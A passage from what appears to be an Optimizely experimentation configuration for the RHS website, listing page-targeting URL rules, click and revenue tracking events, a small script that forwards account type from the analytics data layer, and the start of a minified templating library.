}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return 